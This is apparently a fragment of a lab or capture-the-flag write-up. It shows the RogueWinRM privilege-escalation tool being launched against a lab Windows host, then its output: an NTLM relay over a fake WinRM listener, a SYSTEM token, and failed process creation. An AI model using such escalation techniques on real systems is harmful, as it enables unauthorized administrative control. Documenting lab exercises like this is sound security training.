 http://10.10.192.230/
Waiting for 10.10.192.230
Program
C:\tools\RogueWinRM\RogueWinRM.exe -p "C:\to
Run
Listening for connection on port 5985 ....
Received http negotiate request
Sending the 401 http response with ntlm type 2 challenge
Received http packet with ntlm type3 response
Using ntlm type3 response in AcceptSecurityContext()
BITS triggered!
[+] authresult 0
NT AUTHORITY\SYSTEM
[-] CreateProcessWithTokenW Failed to create proc: 2
[-] CreateProcessAsUser Failed to create proc: 2